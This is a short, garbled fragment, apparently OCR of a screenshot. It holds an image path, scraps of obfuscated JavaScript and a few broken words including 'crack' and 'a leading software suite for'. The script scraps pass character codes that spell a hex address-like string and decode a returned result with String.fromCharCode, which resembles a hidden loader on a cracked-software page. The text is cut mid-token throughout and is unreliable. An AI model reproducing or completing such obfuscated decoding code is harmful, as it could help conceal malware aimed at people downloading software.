
e(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,
esult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ore minimum
ded
crack
s a leading software suite for 
s.